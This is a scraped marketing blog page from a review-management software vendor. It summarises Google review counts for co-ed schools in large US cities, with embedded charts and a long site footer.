After conducting a thorough data study on Co-ed School Google My Business profiles in the top 200 most populated cities in the United States, we found that the average number of reviews for Co-ed School companies ranked in the top 3 of Google was 11. This number varied slightly across different cities, with Phoenix having the highest average of 14 and San Antonio having the lowest average of 6. It&#8217;s interesting to note that New York, one of the largest and most competitive cities in the country, only had an average of 13 reviews for Co-ed School companies in the top 3 of Google. This suggests that reputation management and review generation may not be a top priority for Co-ed School companies in New York, despite the high level of competition in the market. Overall, this data provides valuable insights into the review and reputation management landscape for Co-ed School companies across the United States.								</div>
				</div>
				<div class="elementor-element elementor-element-92cdf89 elementor-widget elementor-widget-html" data-id="92cdf89" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://charts.ravu.me/co-ed-school/average_reviews_top_3.html"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-40d45e9 elementor-widget elementor-widget-text-editor" data-id="40d45e9" data-element_type="widget" id="highest-amount-reviews" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Cities With The Highest Amount Of Co-ed School Google Reviews</h2>

After analyzing Co-ed School Google My Business profiles in the top 200 most populated cities in the United States, we found that Anaheim had the highest amount of Google reviews with 977, followed by Boston with 624 and Pasadena with 399. It&#8217;s interesting to note that these cities are spread out across the country, indicating that Co-ed Schools are popular in various regions. Other cities with high amounts of reviews include Garland with 388, Chula Vista with 364, and Clarksville with 303. It&#8217;s clear that parents and students are actively seeking out information and reviews about Co-ed Schools, and it&#8217;s important for these schools to have a strong online presence and reputation management strategy. As the education landscape continues to evolve, it will be crucial for Co-ed Schools to stay ahead of the curve and prioritize their online reputation.								</div>
				</div>
				<div class="elementor-element elementor-element-fc4a13d elementor-widget elementor-widget-html" data-id="fc4a13d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://charts.ravu.me/co-ed-school/top_listings_by_reviews_quantity.html"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-7a8ae4a elementor-widget elementor-widget-text-editor" data-id="7a8ae4a" data-element_type="widget" id="least-amount-reviews" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Cities With The Least Amount Of Co-ed School Google Reviews That Still Ranked In The Top 3</h2>

After conducting a thorough data study on Co-ed School Google My Business profiles in the top 200 most populated cities in the United States, it was found that Visalia, Springfield, and San Bernardino had the least amount of reviews in the top 3. Surprisingly, despite having a low number of reviews, these cities still managed to rank in the top 3. This raises questions about the importance of reviews in determining the reputation and success of Co-ed Schools. It also highlights the need for further research to understand the factors that contribute to the success of Co-ed Schools in these cities, despite having a low number of reviews. Overall, this finding emphasizes the importance of conducting data studies to gain insights into the reputation management landscape of Co-ed Schools in different cities across the United States.								</div>
				</div>
				<div class="elementor-element elementor-element-884d1b3 elementor-widget elementor-widget-html" data-id="884d1b3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://charts.ravu.me/co-ed-school/least_amount_of_reviews_top_3.html"></iframe>				</div>
				</div>
					</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="2436" class="elementor elementor-2436 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c6b17a3 e-flex e-con-boxed e-con e-parent" data-id="c6b17a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-32ef623 e-flex e-con-boxed e-con e-child" data-id="32ef623" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-820fe97 pp-info-list-icon-left pp-info-list-icon-vertical-middle elementor-widget elementor-widget-pp-info-list" data-id="820fe97" data-element_type="widget" data-widget_type="pp-info-list.default">
				<div class="elementor-widget-container">
							<div class="pp-info-list-container pp-list-container">
			<ul class="pp-list-items">
															<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
																		<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							Start Today By Creating A Free Account																						</div>
																															<div class="pp-info-list-description">
												Easy to setup, only 5 minutes needed											</div>
																														</div>
								</div>
													</li>
													</ul>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f46647f elementor-tablet-align-right elementor-mobile-align-justify elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="f46647f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.reviewgrower.com/signup/b/plan/67347345ts03" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started For Free</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-973462a e-flex e-con-boxed e-con e-child" data-id="973462a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-98ef9be e-con-full e-flex e-con e-child" data-id="98ef9be" data-element_type="container">
		<div class="elementor-element elementor-element-a1927c1 e-con-full e-flex e-con e-child" data-id="a1927c1" data-element_type="container">
				<div class="elementor-element elementor-element-400a62c elementor-widget elementor-widget-image" data-id="400a62c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<img width="160" height="30" src="https://reviewgrower.com/wp-content/uploads/2022/09/Logo-5.png" class="attachment-full size-full wp-image-9708" alt="Logo ()" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-be36403 elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be36403" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+1%20(512)%20843-3472">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +1 (512) 843-3472</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfa0c33 elementor-shape-circle e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dfa0c33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-2df8fec" href="https://www.facebook.com/reviewgrower" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-8efc3fb" href="https://www.linkedin.com/company/reviewgrower/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x logo elementor-repeater-item-fedd1d5" href="https://twitter.com/reviewgrower" target="_blank">
						<span class="elementor-screen-only">X Logo</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="101" height="101" viewBox="0 0 101 101" fill="none"><g clip-path="url(#clip0_2364_17810)"><path d="M60.1186 42.7714L97.7242 0H88.816L56.1493 37.1302L30.0778 0H0L39.4338 56.1528L0 101H8.9082L43.3829 61.7805L70.9222 101H101M12.1234 6.57297H25.8089L88.8093 94.7496H75.1204" fill="black"></path></g><defs><clipPath id="clip0_2364_17810"><rect width="101" height="101" fill="white"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ecc370 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="3ecc370" data-element_type="container">
				<div class="elementor-element elementor-element-13d7453 elementor-widget elementor-widget-heading" data-id="13d7453" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b68e993 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b68e993" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b68e993" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link">Help Center</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b68e993" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link" tabindex="-1">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link" tabindex="-1">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link" tabindex="-1">Help Center</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e515e9d e-con-full e-flex e-con e-child" data-id="e515e9d" data-element_type="container">
				<div class="elementor-element elementor-element-9b1e185 elementor-widget elementor-widget-heading" data-id="9b1e185" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Benefits</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-883885e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="883885e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-883885e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9995"><a href="https://reviewgrower.com/white-label/" class="elementor-item menu-link">White Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9996"><a href="https://reviewgrower.com/review-generation/" class="elementor-item menu-link">Review Generation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998"><a href="https://reviewgrower.com/review-monitoring/" class="elementor-item menu-link">Review Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9997"><a href="https://reviewgrower.com/review-marketing/" class="elementor-item menu-link">Review Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999"><a href="https://reviewgrower.com/ai-review-response/" class="elementor-item menu-link">AI Review Response <span class="fot-pop">Popular</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10000"><a href="https://reviewgrower.com/shared-inbox/" class="elementor-item menu-link">Shared Inbox <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://reviewgrower.com/geo-grid-rank-tracker/" class="elementor-item menu-link">GEO Grid Rank Tracker <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://reviewgrower.com/white-label/client-access/" class="elementor-item menu-link">Client Access</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://reviewgrower.com/lead-generation/" class="elementor-item menu-link">Lead Generation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-883885e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9995"><a href="https://reviewgrower.com/white-label/" class="elementor-item menu-link" tabindex="-1">White Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9996"><a href="https://reviewgrower.com/review-generation/" class="elementor-item menu-link" tabindex="-1">Review Generation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998"><a href="https://reviewgrower.com/review-monitoring/" class="elementor-item menu-link" tabindex="-1">Review Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9997"><a href="https://reviewgrower.com/review-marketing/" class="elementor-item menu-link" tabindex="-1">Review Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999"><a href="https://reviewgrower.com/ai-review-response/" class="elementor-item menu-link" tabindex="-1">AI Review Response <span class="fot-pop">Popular</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10000"><a href="https://reviewgrower.com/shared-inbox/" class="elementor-item menu-link" tabindex="-1">Shared Inbox <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://reviewgrower.com/geo-grid-rank-tracker/" class="elementor-item menu-link" tabindex="-1">GEO Grid Rank Tracker <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://reviewgrower.com/white-label/client-access/" class="elementor-item menu-link" tabindex="-1">Client Access</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://reviewgrower.com/lead-generation/" class="elementor-item menu-link" tabindex="-1">Lead Generation</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5e53e71 e-con-full e-flex e-con e-child" data-id="5e53e71" data-element_type="container">
				<div class="elementor-element elementor-element-bacfb52 elementor-widget elementor-widget-heading" data-id="bacfb52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Getting Started</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b24654c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b24654c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b24654c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://reviewgrower.com/integrations/" class="elementor-item menu-link">Integrations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://reviewgrower.com/compare/" class="elementor-item menu-link">Compare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link">Review Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://reviewgrower.com/review-marketing/post-reviews-on-social-media/" class="elementor-item menu-link">Automatically Share Reviews On Social Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://reviewgrower.com/review-trust-badge/" class="elementor-item menu-link">Review Trust Badge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://reviewgrower.com/reivew-schema-markup/" class="elementor-item menu-link">Review Schema Markup</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b24654c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://reviewgrower.com/integrations/" class="elementor-item menu-link" tabindex="-1">Integrations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://reviewgrower.com/compare/" class="elementor-item menu-link" tabindex="-1">Compare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link" tabindex="-1">Review Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://reviewgrower.com/review-marketing/post-reviews-on-social-media/" class="elementor-item menu-link" tabindex="-1">Automatically Share Reviews On Social Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://reviewgrower.com/review-trust-badge/" class="elementor-item menu-link" tabindex="-1">Review Trust Badge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://reviewgrower.com/reivew-schema-markup/" class="elementor-item menu-link" tabindex="-1">Review Schema Markup</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ad80f14 e-con-full e-flex e-con e-child" data-id="ad80f14" data-element_type="container">
				<div class="elementor-element elementor-element-b02e23c elementor-widget elementor-widget-heading" data-id="b02e23c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55c3c41 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55c3c41" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55c3c41" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://reviewgrower.com/resources/" class="elementor-item menu-link">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link">Case Study</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://reviewgrower.com/google-5-star-rating-calculator/" class="elementor-item menu-link">5 Star Rating Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://reviewgrower.com/calculators/" class="elementor-item menu-link">Retention Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://reviewgrower.com/button-and-badge-generator/" class="elementor-item menu-link">Button &#038; Badge Creator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://reviewgrower.com/online-reputation-management-report/" class="elementor-item menu-link">Reputation Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://reviewgrower.com/local-seo-audit/" class="elementor-item menu-link">Local SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link">Review Cards</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55c3c41" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://reviewgrower.com/resources/" class="elementor-item menu-link" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link" tabindex="-1">Case Study</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://reviewgrower.com/google-5-star-rating-calculator/" class="elementor-item menu-link" tabindex="-1">5 Star Rating Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://reviewgrower.com/calculators/" class="elementor-item menu-link" tabindex="-1">Retention Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://reviewgrower.com/button-and-badge-generator/" class="elementor-item menu-link" tabindex="-1">Button &#038; Badge Creator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://reviewgrower.com/online-reputation-management-report/" class="elementor-item menu-link" tabindex="-1">Reputation Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://reviewgrower.com/local-seo-audit/" class="elementor-item menu-link" tabindex="-1">Local SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link" tabindex="-1">Review Cards</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-170d19e e-con-full e-flex e-con e-child" data-id="170d19e" data-element_type="container">
				<div class="elementor-element elementor-element-f808e35 elementor-widget elementor-widget-heading" data-id="f808e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-11361e5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="11361e5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-11361e5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2043"><a href="https://reviewgrower.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://reviewgrower.com/the-founders-story-the-reason-review-grower-exsists-today/" class="elementor-item menu-link">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://reviewgrower.com/affiliate/" class="elementor-item menu-link">Affiliate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://reviewgrower.com/industries-we-serve/" class="elementor-item menu-link">Industries We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link">&#8211; Roofing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://reviewgrower.com/veterinary-reputation-management/" class="elementor-item menu-link">&#8211; Veterinary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://reviewgrower.com/dentist-reputation-management/" class="elementor-item menu-link">&#8211; Dentist</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-11361e5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2043"><a href="https://reviewgrower.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://reviewgrower.com/the-founders-story-the-reason-review-grower-exsists-today/" class="elementor-item menu-link" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://reviewgrower.com/affiliate/" class="elementor-item menu-link" tabindex="-1">Affiliate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://reviewgrower.com/industries-we-serve/" class="elementor-item menu-link" tabindex="-1">Industries We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link" tabindex="-1">&#8211; Roofing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://reviewgrower.com/veterinary-reputation-management/" class="elementor-item menu-link" tabindex="-1">&#8211; Veterinary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://reviewgrower.com/dentist-reputation-management/" class="elementor-item menu-link" tabindex="-1">&#8211; Dentist</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-fd628b4 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="fd628b4" data-element_type="container">
				<div class="elementor-element elementor-element-7be7b82 elementor-widget elementor-widget-heading" data-id="7be7b82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f2c23e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f2c23e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f2c23e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link">Help Center</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f2c23e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link" tabindex="-1">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link" tabindex="-1">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link" tabindex="-1">Help Center</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-98255ee e-con-full e-flex e-con e-child" data-id="98255ee" data-element_type="container">
				<div class="elementor-element elementor-element-d632d2c elementor-widget elementor-widget-heading" data-id="d632d2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d1cde9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4d1cde9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4d1cde9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://reviewgrower.com/local-seo-tools/" class="elementor-item menu-link">Local SEO Tools &#038; Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://reviewgrower.com/google-business-profile-audit/" class="elementor-item menu-link">GBP SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://reviewgrower.com/google-business-profile-video-scheduler/" class="elementor-item menu-link">&#8211; GBP Video Scheduler</a></li>
